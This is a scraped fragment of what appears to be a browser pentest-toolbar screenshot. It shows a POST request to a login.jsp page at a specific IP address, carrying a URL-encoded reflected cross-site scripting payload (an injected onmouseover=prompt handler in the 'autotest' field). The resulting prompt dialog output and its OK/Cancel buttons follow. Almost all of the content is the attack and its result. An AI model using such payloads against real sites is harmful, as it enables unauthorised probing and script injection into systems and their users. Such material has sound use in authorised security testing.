 Load URL
http://1.202.224.46/login.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
autotest=N%22%20onmouseover%3dprompt(997519)%20bad%3d%22&height=&iecache=Y&width=
997519
确定
取消